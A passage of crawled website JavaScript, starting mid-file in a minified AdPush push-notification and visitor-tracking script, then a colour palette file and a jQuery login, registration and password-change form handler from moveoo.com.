u}catch(l){}}throw new c("No account id found in script tag or URL parameters","NO_ACCOUNT_ID")}catch(e){throw n("error","Failed to get AdPush account ID",e),e}},w=()=>{try{let e=document.getElementById(s.ADPUSH);if(e||(e=k()),!e){let r=document.getElementsByTagName("script");for(let o=0;o<r.length;o++){let a=r[o];if(v(a)){e=a;break}}}if(!(e!=null&&e.src))throw new c("Script element or src not found","NO_SCRIPT_SRC");let t=new URL(e.src);return t.port&&t.port!=="80"&&t.port!=="443"?t.protocol+"//"+t.hostname+":"+t.port:t.protocol+"//"+t.hostname}catch(e){throw n("error","Failed to get base URL",e),new c("Failed to determine base URL","INVALID_BASE_URL")}},b=()=>{try{let t=new URLSearchParams(window.location.search).get("topbanner");if(!t)return null;let r=t.toLowerCase();return r==="true"||r==="1"?!0:r==="false"||r==="0"?!1:(n("warn","Invalid topbanner query parameter value",t),null)}catch(e){return n("error","Failed to get topbanner query parameter",e),null}},y=()=>{try{let e=navigator.userAgent,t=/iPhone|iPad|iPod/i.test(e),r=navigator.platform==="MacIntel"&&navigator.maxTouchPoints>1;return t||r}catch(e){return n("error","Failed to detect iOS device",e),!1}},D=e=>{try{if(!(e!=null&&e.registration_page)||!(e!=null&&e.registration_page_url))throw new c("Registration page configuration missing","NO_REG_PAGE_CONFIG");let t=e.registration_page,r=e.registration_page_url+"?".concat(s.COOKIE_USER_ID,"=").concat(e.user.cookie_id,"&").concat(s.COOKIE_USER_FP,"=").concat(e.user.fingerprint),o=window.open(r,"AdPushRegistrationPage","left=".concat(t.position.left,",top=").concat(t.position.top,",height=").concat(t.position.height,",width=").concat(t.position.width,",popup=true"));return o?(o.focus(),!0):(n("warn","Popup was blocked by browser"),!1)}catch(t){return n("error","Failed to show subscription frame",t),!1}},ce=async(e,t,r)=>{var o;try{if(!e||!t||!r)throw new c("Missing required parameters for config fetch","MISSING_PARAMS");let a=await fetch("".concat(e,"/account/").concat(t,"/config?").concat(s.COOKIE_USER_ID,"=").concat(r.cookie_id,"&").concat(s.COOKIE_USER_FP,"=").concat(r.fingerprint),{method:"GET",headers:{Accept:"application/json"},signal:AbortSignal.timeout(1e4)});if(!a.ok)throw new c("HTTP ".concat(a.status,": ").concat(a.statusText),"HTTP_ERROR");let l=await a.json();if(!l||typeof l!="object")throw new c("Invalid response data","INVALID_RESPONSE");return ae(U({},l),{use_top_banner:(o=l.use_top_banner)!=null?o:!0})}catch(a){throw n("error","Failed to fetch AdPush config",{baseUrl:e,accountId:t,error:a}),a}},le=async e=>{try{let t=N(),r=w();return await ce(r,t,e)}catch(t){throw n("error","Failed to get account config",t),t}},M=e=>()=>{try{he(e),D(e)}catch(t){n("error","Failed to open registration page",t)}},de=(e=0,t=!1)=>{try{if(t){if(document.getElementById(s.CSS_TOP_BANNER_STICKY_STYLES))return n("info","CSS already injected, skipping"),{height:0,zIndex:999};n("info","Detecting sticky elements and injecting CSS to offset them")}else n("info","Detecting sticky elements");let r=[],o=[],a=0,l={notPositioned:0,hidden:0,highZIndex:0,lowOpacity:0,noDimensions:0,notNearTop:0,tooNarrow:0,noSelector:0},u=document.querySelectorAll("*");n("info","Scanning ".concat(u.length," elements for sticky/fixed positioning...")),u.forEach(h=>{a++;try{let p=window.getComputedStyle(h),B=p.position;if(B!=="sticky"&&B!=="fixed"){l.notPositioned++;return}let _=h,P=_.tagName.toLowerCase(),F=_.className||"(no class)";t&&n("info","  Found ".concat(B," element: ").concat(P,".").concat(F));let J=p.display,X=p.visibility;if(J==="none"||X==="hidden"){t&&n("info","    \u2192 Skipped: hidden (display: ".concat(J,", visibility: ").concat(X,")")),l.hidden++;return}let R=parseInt(p.zIndex,10)||0,$=parseFloat(p.opacity);if(R>1e4){t&&n("info","    \u2192 Skipped: z-index too high (".concat(R,")")),l.highZIndex++;return}if($<.1){t&&n("info","    \u2192 Skipped: opacity too low (".concat($,")")),l.lowOpacity++;return}let Q=p.top,ee=Q==="auto"?0:parseFloat(Q),g=h.getBoundingClientRect(),te=F.toString().toLowerCase(),Pe=te.includes("header")||te.includes("nav");if(g.height<=0||g.width<=0)if(Pe)t&&n("info","    \u2192 Zero-height but has header-like class (".concat(F,"), continuing..."));else{t&&n("info","    \u2192 Skipped: no dimensions (".concat(g.width,"x").concat(g.height,")")),l.noDimensions++;return}if(t&&n("info","    Position: top=".concat(g.top,"px, z-index=").concat(R,", opacity=").concat($,", size=").concat(g.width,"x").concat(g.height)),g.top<=150){let re=g.top+g.height;if(r.push({element:_,bottom:re,zIndex:R}),n("info","Found sticky element ".concat(P,".").concat(F,": top=").concat(g.top,", height=").concat(g.height,", bottom=").concat(re,", zIndex=").concat(R)),t){let Re=P==="header"||P==="nav",ne=window.innerWidth;if(!Re&&g.width<ne*.8){n("info","    \u2192 Skipped: too narrow (".concat(g.width,"px < ").concat(ne*.8,"px, not semantic header)")),l.tooNarrow++;return}let L="";if(_.id)L="#".concat(_.id);else if(_.className&&typeof _.className=="string"){let O=_.className.trim().split(/\s+/).filter(Le=>Le.length>0);O.length>0&&(L=".".concat(O.join(".")))}if(L){let O=ee+e;o.push("".concat(L," { top: ").concat(O,"px !important; transition: top 0.5s ease-out !important; }")),n("info","    \u2713 PUSHING DOWN: ".concat(P).concat(L," from ").concat(ee,"px to ").concat(O,"px"))}else n("info","    \u2192 Skipped: no selector (no id or classes)"),l.noSelector++}}else t&&n("info","    \u2192 Skipped: not near top (".concat(g.top,"px > 150px)")),l.notNearTop++}catch(p){}}),r.sort((h,p)=>p.bottom-h.bottom);let m=0,f=999;if(r.length>0){let h=r[0];m=h.bottom,f=Math.max(...r.map(p=>p.zIndex)),n("info","Bottom-most sticky element: ".concat(h.element.tagName,", bottom=").concat(m,", zIndex=").concat(h.zIndex)),n("info","Highest z-index among all sticky elements: ".concat(f))}let C=Math.max(999,f);if(n("info","Scan complete: ".concat(a," elements scanned, ").concat(r.length," sticky elements found")),t&&n("info","Skip reasons:",l),t&&o.length>0){let h=document.getElementsByTagName("head")[0];if(h){let p=document.createElement("style");p.id=s.CSS_TOP_BANNER_STICKY_STYLES,p.textContent=o.join("\n"),h.appendChild(p),n("info","Injected ".concat(o.length," CSS rules for sticky elements"))}}return n("info","Final result - bottom: ".concat(m,"px, highestZIndex: ").concat(f,", base banner zIndex: ").concat(C," (will be ").concat(C+1," after +1)")),{height:Math.max(0,Math.ceil(m)),zIndex:C}}catch(r){return n("error","Failed to detect and inject sticky elements CSS",r),{height:0,zIndex:999}}},A=null,ue=e=>{try{if(!(e!=null&&e.top_banner)){n("warn","Top banner configuration missing");return}if(document.getElementById(s.CSS_TOP_BANNER)){n("warn","Top banner already exists");return}n("info","Creating sticky-on-top banner");let r=e.top_banner.height||60,o=document.createElement("div");o.id=s.CSS_TOP_BANNER,o.classList.add(s.CSS_TOP_BANNER),o.classList.add(s.CSS_HIDDEN),o.style.setProperty("height","0","important"),o.style.setProperty("visibility","hidden","important"),o.style.setProperty("overflow","hidden","important"),o.style.setProperty("position","fixed","important"),o.style.setProperty("top","0","important"),o.style.setProperty("z-index","9999","important"),o.style.setProperty("width","100%","important"),n("info","Creating sticky-on-top banner at top: 0 with z-index: 9999"),ge(o),setTimeout(()=>{try{A=window.getComputedStyle(document.body).paddingTop,n("info","Storing original body padding: ".concat(A)),o.style.removeProperty("height"),o.style.removeProperty("visibility"),o.style.removeProperty("overflow"),o.classList.remove(s.CSS_HIDDEN),o.classList.add(s.CSS_TOP_BANNER_TRANSITION_SLIDEDOWN),de(r,!0),document.body.style.transition="padding-top 0.5s ease-out",document.body.style.paddingTop="".concat(r,"px"),n("info","Added body padding-top: ".concat(r,"px to push down main content"))}catch(u){n("error","Failed to add slidedown transition",u)}},3e3),fe(o,o);let a=pe(e);o.appendChild(a),document.body.append(o),me(e);let l=document.getElementsByClassName(s.CSS_TOP_BANNER_BUTTON);for(let u=0;u<l.length;u++)try{l[u].addEventListener("click",M(e))}catch(m){n("error","Failed to add click listener to button ".concat(u),m)}}catch(t){n("error","Failed to show top banner",t)}},pe=e=>{try{let t=document.createElement("div");t.id=s.CSS_TOP_BANNER_CONTENT,t.classList.add(s.CSS_TOP_BANNER_CONTENT);let r=e.top_banner.raw_html||'\n      <span class="adpush-top-banner-message">{{TEXT}}</span>\n\n      <button class="adpush-top-banner-button" style="font-family: bold, sans-serif; font-weight: 600; font-size: clamp(12px, 18px, 2vw); line-height: 1; height: 36px; margin: 0px; padding: 5px 12px; outline: none; background: rgb(255, 255, 255); color: black; border: 1px solid rgb(0, 0, 0); cursor: pointer; display: flex; align-items: center;">{{BUTTON_TEXT}}</button>\n    ';return r=r.replace(/\{\{TEXT\}\}/g,e.top_banner.text||""),r=r.replace(/\{\{BUTTON_TEXT\}\}/g,e.top_banner.button_text||"Subscribe"),t.innerHTML=r,t}catch(t){n("error","Failed to create top banner content",t);let r=document.createElement("div");return r.id=s.CSS_TOP_BANNER_CONTENT,r.classList.add(s.CSS_TOP_BANNER_CONTENT),r}},ge=e=>{try{let t=document.createElement("span");t.textContent="\xD7",t.classList.add(s.CSS_TOP_BANNER_CLOSE),t.onclick=H,e.appendChild(t)}catch(t){n("error","Failed to add close button",t)}},H=()=>{try{let e=document.getElementById(s.CSS_TOP_BANNER);if(e){e.classList.remove(s.CSS_TOP_BANNER_TRANSITION_SLIDEDOWN),e.classList.add(s.CSS_TOP_BANNER_TRANSITION_SLIDEUP),A!==null?(document.body.style.paddingTop=A,n("info","Restoring body padding to original: ".concat(A))):(document.body.style.paddingTop="0px",n("info","Restoring body padding to 0px (no original stored)"));let t=document.getElementById(s.CSS_TOP_BANNER_STICKY_STYLES);t&&(t.remove(),n("info","Removed sticky element offset styles, elements animating back"))}}catch(e){n("error","Failed to close top banner",e)}},me=e=>{try{if(!(e!=null&&e.top_banner)){n("warn","Cannot add styles - top banner configuration missing");return}let t=document.getElementsByTagName("head")[0];if(!t)throw new c("Document head not found","NO_HEAD_ELEMENT");let r="adpush-banner-styles";if(document.getElementById(r))return;let a=document.createElement("style");a.id=r,a.textContent="\n      :root {\n        --".concat(s.CSS_TOP_BANNER,"-height: ").concat(e.top_banner.height||60,"px;\n        --").concat(s.CSS_TOP_BANNER,"-background-color: ").concat(e.top_banner.background_color||"#ffffff",";\n        --").concat(s.CSS_TOP_BANNER,"-color: ").concat(e.top_banner.font_color||"#000000",";\n      }\n    "),t.appendChild(a);let l=document.createElement("link");l.rel="stylesheet",l.href=w()+"/ap/push.css",l.onerror=()=>{n("warn","Failed to load external CSS")},t.appendChild(l)}catch(t){n("error","Failed to add styles",t)}},fe=(e,t)=>{try{e.addEventListener("transitionend",()=>{try{e.classList.contains(s.CSS_TOP_BANNER_TRANSITION_SLIDEUP)&&t.classList.add(s.CSS_HIDDEN)}catch(r){n("error","Error in transition end handler",r)}},!1)}catch(r){n("error","Failed to add visibility listener",r)}},he=e=>{try{let t=window.__adpushMessageHandler;t&&window.removeEventListener("message",t);let r=o=>{var a,l;try{if(![w()].includes(o.origin)||((a=o.data)==null?void 0:a.type)!==s.ADPUSH||!((l=o.data)!=null&&l.data))return;o.data.data.endpoint&&o.data.data.endpoint.length>0&&H(),localStorage.setItem(s.LS_NOTIFICATION,JSON.stringify(o.data.data)),o.data.data.notificationState==="granted"&&j(e)}catch(u){n("error","Error in message handler",u)}};window.__adpushMessageHandler=r,window.addEventListener("message",r)}catch(t){n("error","Failed to start receiving messages from frame",t)}},Se=()=>{try{let e=localStorage.getItem(s.LS_NOTIFICATION);if(!e)return!0;let t=JSON.parse(e);return t?!(t.notificationState==="granted"||t.notificationState==="denied"):!0}catch(e){return n("error","Error checking if banner should open",e),!0}},ye=()=>{try{let e=localStorage.getItem(s.LS_NOTIFICATION);if(!e)return!1;let t=JSON.parse(e);return(t==null?void 0:t.notificationState)==="granted"}catch(e){return n("error","Error checking push notification status",e),!1}},z=e=>{for(let t=0;t<e.length;t++){let r=K(e[t]);if(r)return r}return null},G=e=>{for(let t=0;t<e.length;t++){let r=W(e[t]);if(r)return r}return null},K=e=>{if(!e.element)return null;switch(e.type){case 1:return document.querySelector(e.element);case 2:return V(e);case"CSS":return document.querySelector(e.element);case"PATH":return V(e);default:return n("warn","Unsupported selector type: ".concat(e.type)),null}},V=e=>{let t=e.element.replace(/[.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*").replace(/\?/g,".");return new RegExp("^"+t+"$").test(window.location.href)?document.createElement("div"):null},W=e=>{let t=K(e);return t?e.attribute?t.getAttribute(e.attribute):t.textContent:null},_e=e=>{var a,l;if(!e.inactive.detail_name)return;let t=(a=G(e.inactive.detail_name))==null?void 0:a.trim(),r=(l=G(e.inactive.detail_img_url))==null?void 0:l.trim(),o=window.location.href;e.inactive.detail_url&&(o=W(e.inactive.detail_url)||window.location.href),t&&I({type:"DETAIL",accountId:e.id,user:e.user,name:t,imageUrl:r,url:o})},Ee=e=>{document.addEventListener("visibilitychange",t=>{let r={type:"UNSPECIFIED",accountId:e.id,user:e.user,url:window.location.href};document.visibilityState==="hidden"?r.type="HIDDEN":r.type="VISIBLE",I(r)})},Y=(e,t)=>{try{if(!t||!e)return;let r=new Date;r.setTime(r.getTime()+720*60*60*1e3),document.cookie="".concat(e,"=").concat(t,"; expires=").concat(r.toUTCString(),"; path=/; SameSite=Lax")}catch(r){n("error","Failed to set cookie",{name:e,error:r})}},q=e=>{var t;try{let o=("; "+document.cookie).split("; "+e+"=");return o.length===2&&((t=o.pop())==null?void 0:t.split(";").shift())||""}catch(r){return n("error","Failed to get cookie",{name:e,error:r}),""}},I=e=>{var t,r;try{if(!e||!e.type||!e.accountId){n("warn","Invalid tracking event",e);return}let o=new FormData;o.append("type",e.type),o.append("accountId",e.accountId),(t=e.user)!=null&&t.cookie_id&&o.append("userId",e.user.cookie_id),(r=e.user)!=null&&r.fingerprint&&o.append("userFP",e.user.fingerprint),e.type==="DETAIL"&&e.name&&(o.append("detailName",e.name),e.imageUrl&&o.append("detailImageUrl",e.imageUrl)),e.url&&o.append("url",e.url),navigator.sendBeacon(w()+"/track",o)||n("warn","Failed to send tracking beacon")}catch(o){n("error","Failed to send event",o)}},Te=async()=>{try{let e=localStorage.getItem(s.LS_USER);if(e)try{let o=JSON.parse(e);if(o&&(o.cookie_id||o.fingerprint))return o}catch(o){n("warn","Invalid user data in localStorage",o),localStorage.removeItem(s.LS_USER)}let t=q(s.COOKIE_USER_ID),r=q(s.COOKIE_USER_FP);if(!r)try{r=await se()}catch(o){n("error","Failed to compute fingerprint",o),r="fallback_"+Date.now()+Math.random().toString(36).substr(2,9)}return{cookie_id:t||"",fingerprint:r}}catch(e){return n("error","Failed to get user",e),{cookie_id:"",fingerprint:"error_"+Date.now()}}},Ne=e=>{try{if(!e){n("warn","Cannot store undefined user");return}localStorage.setItem(s.LS_USER,JSON.stringify(e)),Y(s.COOKIE_USER_ID,e.cookie_id),Y(s.COOKIE_USER_FP,e.fingerprint)}catch(t){n("error","Failed to store user",t)}},we=e=>{var t;try{if(!((t=e.abandoned_cart)!=null&&t.click_elements))return;e.abandoned_cart.click_elements.forEach((r,o)=>{try{document.querySelectorAll(r.element).forEach((l,u)=>{try{l.addEventListener("click",()=>{try{let m={type:"CLICK",accountId:e.id,user:e.user};I(m)}catch(m){n("error","Error sending click event",m)}})}catch(m){n("error","Failed to add click listener to element ".concat(u),m)}})}catch(a){n("error","Failed to setup click listener for selector ".concat(o),a)}})}catch(r){n("error","Failed to setup click listeners",r)}},be=e=>{var t;try{if(!((t=e.tracking)!=null&&t.inactivity_timeout)||e.tracking.inactivity_timeout<=0)return;let o=Math.max(e.tracking.inactivity_timeout,1e4),a=()=>{try{let f={type:"INACTIVE",accountId:e.id,user:e.user,timeout:o,url:window.location.href};I(f)}catch(f){n("error","Error sending inactivity event",f)}},l=0,u=()=>{try{l!==0&&clearTimeout(l),l=setTimeout(a,o)}catch(f){n("error","Error resetting inactivity timer",f)}};["mousedown","mousemove","keypress","scroll","touchstart"].forEach(f=>{try{document.addEventListener(f,u,!0)}catch(C){n("error","Failed to add ".concat(f," event listener"),C)}}),u()}catch(r){n("error","Failed to setup inactivity listener",r)}},j=e=>{var t,r;try{Ee(e),be(e),(t=e.abandoned_cart)!=null&&t.enabled&&ve(e),(r=e.inactive)!=null&&r.enabled&&Ie(e)}catch(o){n("error","Failed to setup tracking",o)}},Ie=e=>{_e(e),Ae(e)},ve=e=>{we(e),Ce(e)},Ae=e=>{if(!e.inactive.conversion_elements||!(z(e.inactive.conversion_elements)!=null))return;let r={type:"CONV_INACTIVE",accountId:e.id,user:e.user,url:window.location.href};I(r)},Ce=e=>{if(!e.abandoned_cart.conversion_elements||!(z(e.abandoned_cart.conversion_elements)!=null))return;let r={type:"CONV_ABANDONED",accountId:e.id,user:e.user,url:window.location.href};I(r)},Z=async()=>{try{n("log","AdPush script initializing");let e=await Te();if(!e)throw new c("Failed to get user","NO_USER");let t=await le(e);if(!t)throw new c("Failed to get account config","NO_ACCOUNT_CONFIG");if(!t.enabled){n("log","Account is disabled, exiting");return}if(y()){n("log","iOS device detected, push notifications not supported, exiting");return}Ne(t.user),ye()&&j(t);let r=b(),o=!1;if(r!==null?(o=r,n("info","Top banner controlled by query parameter",{override:r})):o=t.use_top_banner&&Se(),o&&ue(t),t.use_registration_page)try{let a=document.getElementById(s.CSS_REGISTRATION_PAGE_ELEMENT);a==null||a.addEventListener("click",M(t))}catch(a){n("error","Failed to setup registration page button",a)}n("log","AdPush script initialized successfully")}catch(e){n("error","Failed to initialize AdPush script",e)}};(async()=>{try{document.readyState==="loading"?document.addEventListener("DOMContentLoaded",Z):await Z()}catch(e){n("error","Critical error in AdPush script",e)}})()})();})();
//# sourceMappingURL=push.js.map


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.moveoo.com/assets/www/controls/mov/js/pattern.js?v=3
body_size: -259
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(137, 40, 144,1)','hover':'rgba(77, 23, 81,1)'},
						'secondary':{'active':'rgba(88, 106, 124,1)','hover':'rgba(74, 89, 104,1)'},
						}
				};

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.moveoo.com/assets/www/js/user/auth.js?v=1.0.4
body_size: 424
content:
$(document).ready(function(){
    //FORM LOGIN
    $("#form-login").submit(function(){
    	let url = urlPATH+'my/login';
    	let email = $(this).find("input[name=email]").val();
    	
        $.ajax({
		   type: "POST",
		   url: url,
		   data: $(this).serialize(),
		   success: function(response){
			   
		       if(response.result){
		    	   //put event in datalayer
		    	   dataLayer.push({'email': email});
		    	   dataLayer.push({'event': 'user'});
		    		
		    	   window.location.href = response.redirectUrl;
		       } else {
		    	   if(response.error.message){
		    		    $(".error-login").html(response.error.message);
		    	   		$(".error-login").show();
		    	   }
		       }
		   },
		   error: function(data){
			   alert(data);
		   }
		});
        
    	return false;
    });
    
  //REGISTER
    $("#form-register").validator().on('submit',function(e){
    	if (e.isDefaultPrevented()) {
    	    // handle the invalid form...
    	}else{
    		let url = urlPATH+'my/register';
    		let email = $(this).find("input[name=email]").val();
        	
            $.ajax({
    		   type: "POST",
    		   url: url,
    		   data: $(this).serialize(),
    		   success: function(response){
    			   if(response.result){
    				   //put event in datalayer
    				   dataLayer.push({'email': email});
    				   dataLayer.push({'event': 'user'});
    		    		
    		    	   window.location.href = response.redirectUrl;
    		       } else {
    		    	   if(response.error.message){
    		    		    $(".error-register").html(response.error.message);
    		    	   		$(".error-register").show();
    		    	   }
    		       }
    		   },
    		   error: function(data){
    			   alert(data);
    		   }
    		});
    	}
        
        return false;
    });
	
    //CHANGE PASSWORD REQUEST
	$("#form-change-pass-request").submit(function(){
		var url = urlPATH+'my/i_forgot_my_password';
		
		$(".success-change-pass-request").hide();
		$(".error-change-pass-request").hide();
		
	    $.ajax({
		   type: "POST",
		   url: url,
		   data: $(this).serialize(),
		   success: function(response){
		       if(response.result){
		    	   $(".success-change-pass-request").html(response.message);
	    	   	   $(".success-change-pass-request").show();
		       } else {
		    	   if(response.error && response.error.message){
		    		    $(".error-change-pass-request").html(response.error.message);
		    	   		$(".error-change-pass-request").show();
		    	   }
		       }
		   },
		   error: function(data){
			   alert(data);
		   }
		});
	    
		return false;
	});
    
    //CHANGE PASSWORD
	$("#form-change-pass").validator().on('submit', function (e) {
		if (e.isDefaultPrevented()) {
		    // handle the invalid form...
		} else {
			var url = urlPATH+'my/change_pass/go';
			
		    $.ajax({
			   type: "POST",
			   url: url,
			   data: $(this).serialize(),
			   success: function(response){
			       if(response.result){
			    	   window.location.href = response.redirectUrl;
			       } else {
			    	   $(".msg-error").show();
			       }
			   },
			   error: function(data){
				   alert(data);
			   }
			});
		}
	    
		return false;
	});
	
	
});